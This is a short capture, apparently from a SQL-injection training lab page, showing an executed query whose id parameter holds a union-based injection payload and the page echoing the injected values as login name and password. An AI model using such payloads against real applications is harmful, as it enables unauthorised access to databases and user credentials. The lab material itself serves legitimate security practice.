 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,3 -- ' LIMIT 0,1
Your Login name:2
Your Password:3